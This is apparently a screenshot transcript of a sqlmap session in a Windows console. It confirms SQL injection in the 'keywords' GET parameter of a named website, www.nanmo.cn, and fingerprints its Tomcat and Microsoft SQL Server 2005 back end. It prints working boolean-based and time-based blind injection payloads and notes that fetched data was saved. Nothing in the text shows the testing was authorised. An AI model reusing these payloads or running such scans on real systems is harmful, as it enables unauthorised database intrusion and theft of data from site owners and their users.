 管理员: C:\Windows\system32\cmd.exe
[10:49:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:49:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:49:54] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:49:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:49:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:49:57] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[10:50:57] [INFO] GET parameter 'keywords' is 'Microsoft SQL Server/Sybase AND t
ime-based blind (heavy query)' injectable
[10:50:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:50:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 3737=3737 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: keywords=1%' AND 7704=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND '%'='
---
[10:53:16] [INFO] testing Microsoft SQL Server
[10:53:18] [INFO] confirming Microsoft SQL Server
[10:53:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:53:25] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
nanmo.cn'

[*] shutting down at 10:53:25

C:\>_
半: